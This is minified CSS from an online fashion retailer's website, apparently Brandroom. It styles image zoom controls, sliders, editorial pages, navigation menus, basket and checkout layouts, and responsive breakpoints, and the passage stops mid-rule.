.zoom-out:before{content:'\e620';font-family:icomoon;font-size:17px;border-radius:40px;width:40px;height:40px;position:absolute;top:0;left:0;line-height:36px;background:#b9b9b9;border:2px solid #f3f3f3;box-sizing:border-box;color:#000;cursor:pointer}.buttons .zoom-out{border:none;width:40px;height:40px;font-size:0;background:0 0;position:relative}.buttons .reset:before{content:'\e90b';font-family:icomoon;font-size:22px;border-radius:40px;width:40px;height:40px;position:absolute;top:0;left:0;line-height:36px;background:#b9b9b9;border:2px solid #f3f3f3;box-sizing:border-box;color:#000;cursor:pointer}.buttons .reset{border:none;width:40px;height:40px;font-size:0;background:0 0;position:relative}.bx-pager.bx-default-pager{position:absolute;width:100%;float:left;bottom:10px;text-align:center;padding:0 35%;box-sizing:border-box}.bx-pager.bx-default-pager .bx-pager-item a{display:inline-block;vertical-align:top;margin:22px 10px;cursor:pointer;overflow:hidden;width:10px;height:10px;border-radius:10px;background:#aeaeae;border:1px solid #aeaeae;transition:all .2s linear;box-shadow:none;float:left;font-size:0}.bx-pager.bx-default-pager a.bx-pager-link.active{background:#000;border-color:#000}.price-area{width:100%;float:left}.w1080{width:980px;padding:0 10px;margin:0 auto;box-sizing:border-box}.w1500{width:1500px!important;padding:0 10px;margin:0 auto;box-sizing:border-box}#mainpage .loookbookheader{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:15px 0}#mainpage .loookbookheader span{color:#ab8787;font-size:12px;letter-spacing:2px}.catalog-content-left,.catalog-content-right{padding:2px}.catalog-content-center{padding:4px 2px}.c-inside{display:table-cell;vertical-align:middle;text-align:center;margin:0 auto;margin-bottom:50%!important}.c-inside>h2{font-size:40px;line-height:146px;color:#fff;margin:0 auto 7px;display:block;font-family:Brandon-Black;display:block;background-color:Gray}.c-content{width:100%}.catalog-content-left h2{font-size:40px;line-height:46px;margin-bottom:10px;color:#fff;margin:0 auto 7px;display:block;font-family:Brandon-Black}.catalog-content-left img{width:100%;height:50%;position:relative;overflow:hidden}.catalog-content-right img{width:100%;height:50%}.catalog-content-center img{width:100%;height:50%}.catalogpage-banner{height:100%;min-height:100px;background-color:Green;display:block;padding:0!important}.catalogpage-banner img{width:100%}.catalogpage-box-picture{display:block;height:100%;padding:5px!important;position:relative}.catalogpage-box-picture img{width:100%}.catalogpage-text{font-size:18px;max-width:none;text-align:center;display:block;position:inherit;z-index:999;text-align:-webkit-center;position:absolute;line-height:50%;top:50%;vertical-align:middle;display:block;width:100%}.catalogpage-box-picture:hover{background-color:#000;color:#000}.catalogpage-box-picture a{position:relative;width:100%;color:#fff;font-family:BrixSansRegular,Trebuchet MS,sans-;font-size:32px;font-weight:800}.catalogpage-box-picture:hover{background-color:#fff;color:Green}.w870{width:870px;float:none;margin:0 auto}#editorial #editorialInside .editorialHeader{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:20px 0;float:left}#editorial #editorialInside .editorialHeader span{color:#ab8787;font-size:12px;letter-spacing:2px}#editorial #editorialInside{width:100%;float:left}#editorial #editorialInside ul li{padding:2px!important}#editorial #editorialInside ul li a{width:100%;float:left}#editorial #editorialInside ul li a img{max-width:100%}#editorial #editorialInside h1{font-weight:700;padding-left:15px;box-sizing:border-box;line-height:30px;color:#000;text-align:left}#editorial #editorialInside p{padding:0 15px;box-sizing:border-box;line-height:25px;color:#787878;font-size:13px;text-align:left}#editorial #editorialInside{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:20px 0}#editorial #editorialInside span{color:#ab8787;font-size:12px;letter-spacing:2px}#EditorialList .editorialListItems{padding:2px!important;min-height:415px}#EditorialList .editorialListItems img{width:100%}#EditorialList .editorialListItems h2{font-weight:700;padding-left:15px;box-sizing:border-box;line-height:30px}#EditorialList .editorialListItems p{padding:0 15px;box-sizing:border-box;line-height:25px;color:#787878;font-size:13px}#EditorialList .editorialListheader{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:20px 0}#EditorialList .editorialListheader span{color:#ab8787;font-size:12px;letter-spacing:2px}#editorialDetail .ed-text-banner{width:100%;float:left}#editorialDetail .ed-text-banner .ed-text-headline{width:100%;float:left;margin:10px 0 20px 0}#editorialDetail .ed-text-banner .ed-detail-header{width:100%;float:left;padding:0 36px}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-banner{width:100%;float:left}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-banner img{width:100%;float:left}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline{width:100%;margin-top:38px;text-align:center;float:left;padding:0;box-sizing:border-box}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline h1{font-size:46px;color:#000;font-family:impactregular,Impact,Helvetica,sans-serif;line-height:48px}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline p{font-size:16px;color:#000;margin-top:28px;margin-bottom:15px;line-height:20px}.ed-products .ed-productsList{padding:10px}.ed-text-banner{font-size:12px;color:#7e7e7e;width:100%;text-align:center;padding:15px 0}.ed-text-banner span{color:#ab8787;font-size:12px;letter-spacing:2px}.ed-products p a{font-variant:small-caps;float:left;clear:both;text-decoration:none!important;font-size:15px;font-weight:700;font-family:Tahoma}.ed-products .ed-productsList{margin:0 0 10px 0}.ed-products p{padding:10px 0}ul.ed-products table{position:relative;margin:10px 0 0;top:10px}ul.ed-products table tr td{font-size:12px;font-family:sans-serif,Arial,Helvetica}@media only screen and (max-height :768px){.ed-products .ed-productsList{width:50%}}@media only screen and (max-width :480px){.ed-products .ed-productsList{width:100%}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline h1{font-size:32px;line-height:32px}#editorialDetail .ed-text-banner .ed-detail-header .ed-detail-headline p{font-size:14px;line-height:16px}}.zoomSlide{height:100%;float:left;display:block;padding:0;width:100%}.zoomSlide .owl-item{float:left;width:100%}.zoomSlide li{float:left;width:100%;height:100vh;overflow:auto}.zoomSlide li::-webkit-scrollbar{width:5px}.zoomSlide li::-webkit-scrollbar-track{background:#f1f1f1}.zoomSlide li::-webkit-scrollbar-thumb{background:#888}.zoomSlide li a{width:100%;float:left;height:100%;display:flex;justify-content:center;align-items:center}.zoomSlide li a img{max-width:100%;float:left;opacity:1!important;height:auto;box-sizing:border-box;transform:inherit!important}.zoomSlide .owl-dots{width:100%;margin:0 auto;text-align:center;display:inline-block}.zoomSlide .owl-dot.active{background:#595959;color:#fff}.zoomSlide .owl-dot{background:#d3d3d3;width:10px;height:10px;margin:0 5px;border-radius:45px;text-align:center;display:inline-block}.zoomSlide .owl-nav{top:50%;position:absolute;left:0;width:100%}.zoomSlide .owl-nav div{display:block;float:left;width:22px;height:42px;font-size:0;position:absolute;top:50%;margin-top:-20px;transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.zoomSlide .owl-nav div.owl-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/lefticon.png) no-repeat center center;left:10px}.zoomSlide .owl-nav div.owl-next{background:url(https://stn-brandroom.mncdn.com/Content/img/righticon.png) no-repeat center center;right:9px}.zoomSlide .owl-item{width:100%;height:auto;position:relative;overflow:hidden}.zoomSlide .owl-stage{transition:all .1s linear!important}.zoomInOff,.zoomInOn,.zoomOutOff,.zoomOutOn{width:34px;height:34px;display:block;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.zoomInOff,.zoomInOn{top:10px;right:10px}.zoomOutOff,.zoomOutOn{top:52px;right:10px}.zoomInOn,.zoomOutOn{opacity:1;cursor:pointer}.zoomInOff,.zoomOutOff{opacity:.3;cursor:auto}.device #pagePrevNext{display:none}#pagePrevNext{float:right;margin:15px 0 0}#pagePrevNext li{float:left;position:relative}#pagePrevNext li a{color:#000;font-family:Poppins,sans-serif;font-size:16px;font-weight:500}#pagePrevNext .prevItem:before{content:'';background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 300px 107px;position:absolute;width:10px;height:10px;left:-20px;top:4px;padding:0 0 0 10px}#pagePrevNext .nextItem:before{content:'';background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-iconset.png) 262px 107px;position:absolute;width:10px;height:10px;right:-20px;top:4px;padding:0 0 0 10px}.device p.uyari-metin{padding:10px 35px}p.uyari-metin{width:100%;padding:10px 30px;border:1px solid red;box-sizing:border-box;text-align:center;font-size:14px;background:url('https://www.brandroom.com.tr/Content/img/alert.png') no-repeat 10px 10px/20px;color:red;margin:20px 0 0;float:left}p.uyari-metin b{text-decoration:underline}.birth-date-required{width:100%;margin:0 0 10px;clear:both}.phoneRegisterError{background:url(https://stn-brandroom.mncdn.com/Content/img/errorbox.png) no-repeat right top;float:right;display:none;color:#fff;height:29px;width:100%;border-radius:3px 0 0 14px;position:absolute;left:0;top:-20px}.accContent li a.filter-loading{background:url(https://stn-brandroom.mncdn.com/Content/img/filter-loading.gif) no-repeat left center/20px auto!important;border:none!important}.accContent li a.blocked{pointer-events:none;color:#ccc}.green-icon{background:url(https://stn-brandroom.mncdn.com/Content/img/icon-plus-green-12x12.png) no-repeat right center!important}#save-mp-card{background:#fff;padding:40px 20px}.smc-inside{margin-left:85px}.smc-main{width:300px}.smc-main img{margin-top:20px;margin-bottom:20px;margin-left:18%}.smc-footer{margin-left:10%}.white-btn{color:#fff!important;border-color:#fff!important}.popular-menu{border-top:1px solid #efefef;margin-bottom:15px;float:left;width:100%;padding-bottom:10px;padding-top:30px}.popular-menu .head{display:block;margin-bottom:20px}.popular-menu .head a{font-size:16px;font-weight:600;color:#000;letter-spacing:2px;text-transform:uppercase}.popular-menu>div>div:nth-child(2){padding:0}.popular-categories{position:relative;float:left;width:100%!important}.popular-categories li{position:relative;float:left;width:100%;margin:2px 0}.popular-categories li a{color:#727272;font-family:Candara;font-size:12px;white-space:nowrap}.redColor{color:red!important}.blur{filter:blur(20px)}.mt-11{margin-top:11px}.width20{width:20%}.gender-menu{z-index:1;background:#e4e4e4;width:100%;padding:0 7px;display:none}.gender-menu ul{width:100%;float:left}.gender-menu ul li{float:left;margin-right:15px}.gender-menu ul li a{font-size:15px;display:block;color:#000;background:0 0;padding:7px;text-transform:uppercase}.gender-menu ul li a.active{background:#fff}@media (max-width:991px){.gender-menu ul li{margin-right:0}.gender-menu ul{display:flex;align-items:center;justify-content:space-between}.gender-menu ul li a{font-size:13px!important}.gender-menu{box-sizing:border-box}}.myFavoritesWrap{display:block;float:right;position:relative;line-height:45px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.myFavoritesWrap a:before{content:"|";padding:0 10px;color:gray}.myFavoritesWrap a{display:block;font-size:12px;color:#fff}@media (max-width:767px){.gender-menu{display:-webkit-box;display:-ms-flexbox;display:flex;box-sizing:border-box}.header-wrap{min-height:unset}.gender-menu ul li a.home{font-style:normal!important}.gender-menu ul li a.pet img{width:20px}.gender-menu ul{box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start}.gender-menu ul li a{font-size:14px}}select{background:0 0!important}#canv{position:fixed;top:0;left:0;color:transparent;background:0 0;z-index:0;pointer-events:none}.text-decortion-underline:hover{text-decoration:underline}@media only screen and (max-width:1440px) and (min-width:1024px){.header-bottom .header-menu{width:75.5%}.search-form{width:20%}.main-nav .category{width:75%!important;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.main-nav .category>li{margin-left:3px}}@media (max-width:1367px){.w1320{max-width:1164px}.main-nav .category li a{font-size:13px}}@media (max-width:1280px){.w1320{max-width:960px}}@media (max-width:768px){#loginPopupInner{width:100%}#listnav ul li b{font-size:12px;padding-left:5px}#listnav ul li a span{font-size:12px;padding:0}}@media only screen and (max-width:1280px) and (min-width:960px){.main-nav .category{width:83%}.search-form{width:17%}}.icon-favorite{display:block;float:left;width:32px;height:35px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -512px 135px;font-size:0;border:none;padding:0;outline:0;margin-right:5px;margin-top:11px}.menu-darkness{position:fixed;top:0;right:0;bottom:0;left:0;z-index:4;background-color:#fff;opacity:.8;display:none}.red{color:red!important;font-weight:600!important}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.main-nav .subnavout.brand-menu .brand-list:nth-child(2){width:55%}.main-nav .subnavout.brand-menu .brand-list:nth-child(3){width:45%}}a[data-href=turkishDesigner]{width:140px}#menuListTurkishDesigner .category{display:flex;justify-content:flex-start;width:50%;float:left;margin-left:1%;margin-top:0}.pet-inside .popular-categories{display:none!important}#container>#formSaleDetail{display:block;height:auto;width:960px;margin:0 auto;max-width:100%}#container>#formSaleDetail>h2{line-height:55px;font-size:16px;font-weight:400;border-bottom:1px solid #ececec;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif;display:block;float:left;width:100%;color:#000;margin-bottom:15px}#formSaleDetail .s-detay-urun-listesi li>span{display:flex;align-items:center;width:100%}@media (min-width:769px){input.cancel-order-button{display:block;float:left;height:42px;line-height:42px;color:#fff;white-space:nowrap;font-size:16px;background:#000;border:none;cursor:pointer;font-family:BrixSansLight,Trebuchet MS,sans-serif;padding:0 20px;font-weight:400;box-sizing:border-box;-webkit-appearance:none;margin-top:10px}#formSaleDetail .s-detay-urun-listesi li .s-detay-left{display:flex;align-items:center}}#formSaleDetail .s-detay-urun-listesi li [type=checkbox]{width:21px;height:21px}@media (max-width:769px){input.cancel-order-button{height:35px;font-size:10px;padding:0 11px;margin-top:10px}}input.hidden-input{opacity:0;visibility:hidden;height:0}.recaptcha-div{float:left;width:100%}.txt-siparis-duyuru{float:left;margin:1em 0;color:red;padding:0 clamp(0em,(1000px - 100vw) * 1,1em)}.mobile-quick-basket-wrap{display:none}@media only screen and (max-width:768px){.mobile-quick-basket-wrap{position:fixed;bottom:0;left:0;width:100%;display:block}.mobile-quick-basket-wrap .mobile-quick-basket-container{display:flex;align-items:center;justify-content:center}.mobile-quick-basket-wrap .mobile-quick-basket-container .mobile-quick-basket-left-item{width:50%;text-align:center;background:#fff;border:1px solid #000}.mobile-quick-basket-wrap .mobile-quick-basket-container .mobile-quick-basket-right-item{width:50%;text-align:center;background:#000;border:1px solid #000;color:#fff}.mobile-quick-basket-wrap .mobile-quick-basket-container .mobile-quick-basket-right-item a{color:#fff;width:100%;height:100%;display:block}.mobile-quick-basket-wrap .mobile-quick-basket-container .mobile-quick-basket-right-item a:hover{color:#fff}}.arrowbutton{width:auto!important;background-color:#ce2031!important;border:1px solid #b12c2c!important;color:#fff!important;cursor:pointer;font-family:Roboto,sans-serif!important;font-size:14px!important;font-weight:400;height:35px!important;overflow:visible;padding:0 15px!important;white-space:nowrap;float:left!important;line-height:35px}.softbtn{width:auto;text-align:center;background-color:#000;border:none;color:#fff;cursor:pointer;float:right;font-size:16px;height:40px;line-height:40px;font-weight:400;padding:0 20px;font-family:BrixSansRegular,Trebuchet MS,sans-serif}.bluebtn{width:auto;background:#000;border:none;color:#fff;cursor:pointer;font-size:16px;height:40px;margin-left:2%;float:right;line-height:40px;text-align:center;font-weight:400;padding:0 20px;font-family:BrixSansRegular,Trebuchet MS,sans-serif}.addresshead-small a{display:block;float:right;font-weight:700;color:#000;font-size:16px;line-height:22px}#profilepagesin .bluebtn{width:21%!important;padding:0}#profilepagesin .softbtn{width:21%!important;padding:0;float:right;background:#bbb}#left-menu{display:none;float:left;width:35px;height:60px;cursor:pointer}#left-menu .bar{display:block;width:35px;height:3px;background-color:#333;margin:4px 0;float:left;border-radius:5px;margin-left:13px}#left-menu span{display:none}#prevPage{display:none;float:left;width:35px;margin-left:-9px;height:60px;cursor:pointer;background:url(/Content/img/arrow-left-10x18.png) no-repeat center center}#prevPage span{display:none}.pageup{display:none;position:fixed;bottom:60px;right:10px;z-index:5000;float:right;width:44px;height:44px;font-size:0;justify-content:center;align-items:center;background:#000;border-radius:50%}.pageup:after{content:"";width:10px;height:10px;border-top:2px solid #fff;border-left:2px solid #fff;transform:rotate(45deg);position:absolute;top:50%;left:50%;margin-left:-5px;margin-top:-3px}#navsearch{display:block;float:left;width:100%;padding:20px 30px;box-sizing:border-box;position:static;z-index:999999999}#navsearch #navfrmSearch{display:block;float:left;width:100%;height:45px;box-sizing:border-box}#navsearch #navfrmSearch .search-button{display:block!important;float:right;width:25%;height:40px;background:#fff url(/Content/img/search-button-20x20.png) no-repeat center center;font-size:0;border:1px solid #ccc;border-left:none;padding:0;border-radius:0 22px 22px 0;-webkit-border-radius:0 22px 22px 0;-o-border-radius:0 22px 22px 0;-ms-border-radius:0 22px 22px 0;-moz-border-radius:0 22px 22px 0;outline:0}#navsearch #navfrmSearch .search-area{display:block;float:left;-webkit-appearance:none;width:75%;box-sizing:border-box;height:40px;background:#fff;padding:10px 10px 10px 15px;line-height:20px;color:#a1a1a1;font-size:14px;font-family:Roboto,sans-serif;font-weight:300;border:1px solid #ccc;border-right:none;border-radius:22px 0 0 22px;-webkit-border-radius:22px 0 0 22px;-o-border-radius:22px 0 0 22px;-ms-border-radius:22px 0 0 22px;-moz-border-radius:22px 0 0 22px}#navusermenu li{display:block;float:left;width:50%;box-sizing:border-box}#navusermenu li a{display:block;float:left;width:100%;color:#fff;font-size:16px!important;font-weight:500;height:40px!important;line-height:40px!important}#navusermenu li a:hover{background:0 0!important}#navusermenu li.lastt a{border-left:1px solid #fff}#navusermenu li ol li{width:50%}.mobile-dg-line{display:block;float:left;width:100%;height:35px;font-size:15px;font-weight:600;color:#000;font-family:martelsans-regular,Trebuchet MS,sans-serif;text-align:center;background:#e4e4e4;position:fixed;bottom:40px;z-index:9999999}.mobile-dg-line img{margin-right:15px}.device .icon-search{display:block;float:left;width:30px;height:55px;background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -231px 124px;font-size:0;border:none;padding:0;outline:0;margin-right:5px;transform:scale(.75)}.device .header-center{position:relative;top:13px;display:flex}.device .small-basket>.show-basket .count{text-indent:0}.device .small-basket>.show-basket .count:before{display:none}#bkm-popup{z-index:999999!important}#order-text{float:left;width:100%;line-height:19px;font-size:14px;padding:20px 0}@media only screen and (max-width:1499px){.w1500{width:100%!important}}@media only screen and (max-width:1350px){.main-nav .category>li{margin-left:0}.main-nav .category li a{font-size:12px;padding-right:3px}}@media only screen and (max-width:1250px){.w1500{max-width:1080px}}@media only screen and (max-width:1200px) and (min-width:1000px){.w1500{margin:0 25px!important}.header-bottom .header-menu{width:74.5%}}@media only screen and (max-height :768px){#headerloginpopup .login-buttons{margin-top:5px}#headerloginpopup .tabs .tab-box{display:none;float:left;width:100%;box-sizing:border-box}}@media only screen and (min-width :768px){.ww{width:960px!important;display:block;margin:0 auto;box-sizing:border-box}.ww-header{width:1170px!important;display:block;margin:0 auto}.ww-home{width:1060px!important;display:block;margin:0 auto}.min-ww{min-width:1200px}.hidden-mobile{display:block!important}.hidden-desktop{display:none!important}}@media (min-width:768px) and (max-width:1240px){.ww.w100{width:100%!important}}@media only screen and (min-width :768px) and (max-width :1024px){.bank-banner-area .bank-th{width:22%}.bank-banner-list li{width:22%}.filter-list{width:150px;float:left}#leftmenu,#leftmenu-empty{width:100%}.info-list ul li.checkbox-li{width:30%!important}.info-list ul li .form-row{width:30%!important}.info-list ul li span:first-child{width:120px!important}.info-list .btn-save{width:calc(115px + 30%)!important}.zoomContainer{left:50px!important;width:350px!important}.zoomWindowContainer div{width:350px!important}.contactleft{width:100%}.contactrightt{width:100%}.quicklookWrapper{max-width:700px}#quicklookinside_left{width:45%}#quicklookinside_right{width:45%}#quicklookinside_leftinside .owl-item{opacity:1}.checkout-left{width:50%}.basketLeft{width:68.358974%}.basketright .rightinside{padding:10px}.basketright{width:30.076923%}.kod-gonder-button{font-size:9px}.zubizuContent{width:100%;max-width:700px;background-size:contain}.zubizuContentInside{width:100%;max-width:620px}.address-options-container .address-row.first-row{width:100%!important}.address-options-container .address-row{width:50%}.address-options-container .btn-row{width:100%}#order-steps #newInvoiceAddressContainer{height:auto!important}.userpage_categoryname{padding:0 10px}#backtosearch{margin-bottom:0;margin-top:15px}.hidden-tblt{display:none!important}#pricefilter .sbOptions li a{text-align:center;width:100%}#ranking ul li a{width:100%;text-align:center}.scrollView .jspVerticalBar{right:10px}.accContent .price-input{width:100%;box-sizing:border-box}#price-filter-btn{width:100%;padding:0;margin:10px 0}.scrollView .jspContainer{width:100%!important}#OrderTracker{padding:0 15px;box-sizing:border-box}#pricefilter{padding:0}#ranking{width:110px}.product-count{display:none}.pitemlenght{float:left;margin:0 10px;padding:0}.topfilter{float:left;width:75px}#pricefilter .topfilter .sbHolder{float:right;width:90px}.smallitems .pitem .product-image{height:auto}.smallitems .pitem .newprice{margin-left:10px}.smallitems .pitem .oldprice{margin-left:10px}.failleft[listingtype=quadListing] .pitem .product-image{height:auto}.failleft[listingtype=tripleListing] .pitem .product-image{height:auto}#departmanbannerinside .banner-right{width:100%;float:left;padding:5px}#departmanbannerinside .banner-right img{width:100%}#departmanbannerinside .banner-left{width:100%;float:left}#cat-slider .ditem .ditem-name a{font-size:18px}#cat-slider .ditem .ditem-name a span{background:url(/Content/img/arrow-right-nb-114x114.png) no-repeat 100% 2px;width:100%;display:inline-block;white-space:pre-line}.Stores{padding:5px 0}.store-page{padding:10px;box-sizing:border-box}.sidebar{padding:0}.store-page .right-content .search{display:block;position:absolute;right:5px;width:30%;border:1px solid #ccc!important;padding:10px 15px 5px}.store-page .right-content{padding:0 0 0 10px}#subpages .rightcontainer{display:block;float:left;width:74.35897435897436%!important;height:auto;padding-top:18px;padding-left:20px;box-sizing:border-box}.c-accordion .accordion-item .accordion-header a:after{width:23px;height:23px;top:10px;background-size:100%}.contactleftt{width:50%;float:left;padding:0 20px}.contactrightt{width:100%;float:left;padding:0 20px}#searchin_pages_btn{width:calc(20% - 10px);-webkit-appearance:none;margin-right:10px;border-radius:0}#searchin_pages_search{width:calc(80% - 10px);-webkit-appearance:none;margin-left:10px;border-radius:0}.s-siparis-kodu{float:left;width:21.482759%}.s-siparis-tarihi{float:left;width:22.034483%}.s-teslim-tarihi{float:left;width:182px}.s-siparis-durumu{float:left;width:20.942529%}.s-siparis-kargo{float:left;width:12.942529%}.s-siparis-detayi{float:right;width:19.540229885057472%;text-align:center}.siparislerim-s-kodu{float:left;width:20.482759%}.siparislerim-s-tarihi{float:left;width:18.034483%}.siparislerim-teslim-tarihi{float:left;width:181px;border-right:1px solid #eaeaea;padding:8px 0 9px 0;text-align:center}.siparislerim-s-durumu{float:left;width:20.942529%}.siparislerim-s-kargo{float:left;width:18.942529%}.siparislerim-detay{float:right;width:21.54023%;text-align:center}.product-favori-right .oldprice{text-decoration:line-through}.addresscontainer h4{width:54.977011%}.userpageinside .tabslink li a{width:auto;padding-right:15px}#wrapin{overflow:hidden}.w840{width:100%;float:left}.w1080{width:100%!important}.w1500{width:100%!important}.w950{width:100%}.left-side{width:66.66%!important}#main-banners img{width:100%!important}.right-side{width:33.33%!important}.right-side hr{width:100%}.right-side>h1{font-size:21px;text-align:center;width:100%}.picks-for-you>h1{font-size:21px}.picks-for-you hr{width:112px}.right-side .text p{font-size:13px}.right-side .text h1{font-size:15px}.right-side img{padding:25px 30px;box-sizing:border-box}.left-side .text h1{font-size:26px;line-height:normal}.renewDv{margin:0 25%}.emptypassword{margin-bottom:0!important}.closepopup{right:30px;top:30px}.header-links li a:before{content:"";position:absolute;width:17px;height:40px;left:0}.header-links .help:before{width:22px;height:22px;bottom:18px;left:-19px;background-size:100%;font-size:25px}.header-links .order-track:before{width:16px;height:22px;bottom:18px;font-size:27px;left:-10px}#logo img{max-width:100%;height:30px}#zbzLink{font-size:12px}body{overflow-x:hidden}.storeListElementBox{width:calc(50% - 10px);margin:5px 0}.storeListElementBox:nth-child(odd){margin-right:5px}.storeListElementBox:nth-child(2n){margin-left:5px}.ww{width:100%!important;display:block;margin:0 auto}.ww-header{width:100%!important;display:block;margin:0 auto}.ww-home{width:100%!important;display:block;margin:0 auto}.min-ww{min-width:100%}#signInSmallPopup{display:none}.header-links li a{padding-left:0}#main-nav{padding:0;position:relative}#main-nav .main-nav-in ul{width:100%;float:left}#main-nav ul li{padding:0 5px;box-sizing:border-box}#main-nav .openmenu{padding:11px 5px;font-size:11px}.subnavout{display:none!important}.newyearnav{width:auto!important}.maincat>img{display:none}#search{display:none}.mainslider{margin-top:10px}.left-poncik,.right-poncik{display:none}.header-left{padding:31px 15px;box-sizing:border-box}.header-right{float:right;padding:23px 5px;box-sizing:border-box}.searchbtn{display:block;background:url(/Content/img/search-button-20x20.png) no-repeat center center;width:20px;height:20px;padding-left:30px}.header-usermenu ul li{padding:0}.header-usermenu .user-icon>a:after{bottom:5px;padding-left:10px}#search{width:100%;position:absolute;bottom:-30px;left:0}#search #frmSearch{border:1px solid #000;box-sizing:border-box}.p404 .p404-bg{background-position:top center!important;background-size:100%!important;min-height:565px}.p404 #search{width:100%;max-width:40%;display:block;position:relative;top:0}.p404 .header-usermenu .usrloginclick:after{bottom:8px!important}.p404 #content{height:565px}.loginpadwrap{width:50%}.logincontentcard{width:45%}.header-links{width:100%;float:left}.header-links li{width:50%;float:left}.header-links li a{font-size:9px;margin-left:0;padding-left:19px}.header-usermenu{width:calc(100% - 35px)}.header-usermenu .user-icon>a{padding:0;line-height:41px;font-size:11px}#plistmain{padding:0 15px;box-sizing:border-box}#profilepages{padding:0 15px;box-sizing:border-box}.emptyfavorite{width:100%}.emptycoupon{width:100%}.emptyorder{width:100%}.ssl{display:none}.basket-item .b-item-tags{width:100%;float:left}#header.checkout .checkout-center{display:none}#header.checkout .header-in{box-sizing:border-box}.checkout-center{width:calc(80% - 170px)}.checkout-center ul li{padding-left:17px;margin-left:3px}.checkout-left .tophelp{width:100%}#basketContainer{padding:0 15px;box-sizing:border-box}#paymentpages .keeporder{font-size:14px}.subresponsive{padding:0 15px;box-sizing:border-box}#payment-nav{margin-top:3px;position:relative;width:100%;float:left;margin:0}#payment-nav a{width:33.3333%;padding:0;margin:0}#othersteps #content{padding:10px!important}#bkmcontent,#havalecontent{width:100%;padding:10px}#subcontentleft{width:68.358974%;padding:0}#subcontentright{width:30.076923%}#subcontentright .rightinside .tt{font-size:14px}#cartPaymentForm{width:100%}.sale-button{font-size:14px;padding-left:15px}#leftmenu,#leftmenu-empty{padding:0;box-sizing:border-box}#leftmenu .mobileleft{padding-right:10px}.rightcontainer.deptlist{padding:0 15px 0 0!important;box-sizing:border-box;width:calc(100% - 150px)!important}.searchbtn-close{display:block}.searchbtn-close a{position:absolute;right:5px;color:#fff;top:30%;font-size:18px}#listnavout{padding:0 15px;box-sizing:border-box}#product-details-left{width:50%}#product-details-left{padding:0}#productdetail_top .details-container .details-right{width:60%}#footernav{padding:0 15px}#footernav .navcategory a{font-size:13px!important;line-height:15px}.newsletter{padding:0 30px}.footernav_col.w50{width:38%!important}.footer-contact .number{display:block}.footer-contact .number:after{content:''}.footer-contact .letter{display:block}.wsl-form{float:left;width:100%}.wsl-result .found-shop-box .shop-name{width:100%}.wsl-result .found-shop-box .shop-name h1{padding:0}.wsl-result .found-shops .found-shop-box{border:none;padding:0}.wsl-result .found-shop-box .shop-address{width:100%;padding:5px}.wsl-result .found-shop-box .shop-hours{width:100%;padding:0}.wsl-result .found-shops .found-shop-box div{width:100%;text-align:center}.cargo-choose-container .cargo-action{width:22%}.cargo-choose-container .cargo-text{width:70%}.fast-delivery-popup{width:700px}}@media screen and (min-width :992px) and (max-width :1199px){.bank-campaign h4{font-size:30px;padding:0 74px}.bank-campaign h3{font-size:20px}.bank-campaign span{font-size:14px}}@media screen and (min-width :768px) and (max-width :991px){.bank-campaign h4{font-size:25px;padding:0 74px}.bank-campaign h3{font-size:20px;margin:15px 0}.bank-campaign span{font-size:14px}}@media screen and (min-width :480px) and (max-width :767px){.bank-campaign h3{font-size:20px;margin:15px 0 25px 0}.bank-campaign span{font-size:13px}.bank-campaign{height:175px}}@media only screen and (max-width :479px){.bank-campaign h4{font-size:25px;padding:0}.bank-campaign h3{font-size:15px;margin:10px 0}.bank-campaign span{font-size:12px}.bank-campaign{height:175px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:1){.header-usermenu{width:calc(100% - 95px)}#main-nav ul li{padding:0}.searchbtn{margin-right:10px;margin-top:5px}.header-links li{width:auto;padding-right:20px}#main-nav .main-nav-in ul{display:flex;flex-direction:row;justify-content:space-between}}@media only screen and (max-width :1366px){.storeListElementBox h5{font-size:16px}#basketin{right:-20px}#basketin .nav-arrow{left:85%}}@media only screen and (min-width :0px) and (max-width :864px){.sticky #main-nav .maincat a{padding:6px 10px}.sticky #main-nav li.homepage-icon{padding:12px 0 0!important}}@media only screen and (min-width :0px) and (max-width :767px){.details-right #tab3{line-height:18px;font-size:14px}#productdetail_top .details-container .details-right .ui-tabs-nav li{margin-right:25px}.m-navigation .m-first-level>.m-first{border-bottom:0}.static-menu{padding-bottom:0;margin-bottom:70px}.footer-menu .head{display:none}.footer-menu{padding-left:40px;width:calc(100% - 40px);margin-bottom:20px}.footer-menu ul{width:calc(50% - 10px)}.device .listtotal .siparis-total{width:56%!important}.device .listtotal .siparis-total p{text-align:left}.device .listtotal .siparis-total p .lleftt{float:right}.copyright{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;justify-content:space-around}.copyright li{order:2;color:#fff}.copyright li:nth-child(2){width:47%;order:1;display:flex;justify-content:center;background:#000}.copyright li .m-footer-contact{color:#fff;margin-right:25px}.copyright li:last-child{width:100%;text-align:center;font-size:9px}.social-media{margin-top:0;margin-bottom:20px}.box-link 